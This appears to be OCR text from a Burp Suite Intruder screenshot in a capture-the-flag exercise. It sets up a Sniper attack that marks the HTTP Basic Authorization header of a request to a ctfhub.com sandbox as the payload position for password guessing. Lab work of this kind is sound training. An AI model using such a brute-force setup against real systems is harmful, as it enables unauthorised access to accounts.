 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /flag.html HTTP/1.1
2 Host: challenge-8bfcd162ce5be763.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic §Y3RmOjEyMzQ1§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://challenge-8bfcd162ce5be763.sandbox.ctfhub.com:10800/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Add §
Clear §
Auto §
Refresh